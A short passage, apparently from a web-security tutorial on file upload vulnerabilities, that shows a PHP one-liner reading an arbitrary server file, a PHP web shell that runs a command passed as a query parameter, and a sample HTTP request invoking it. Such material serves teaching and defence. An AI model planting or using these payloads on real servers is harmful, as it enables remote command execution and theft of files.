 <?php echo file_get_contents('/path/to/target/file'); ?>
Once uploaded, sending a request for this malicious file will return the target file's contents in the response.
A more versatile web shell may look something like this:
<?php echo system($_GET['command']); ?>
This script enables you to pass an arbitrary system command via a query parameter as follows:
GET /example/exploit.php?command=id HTTP/1.1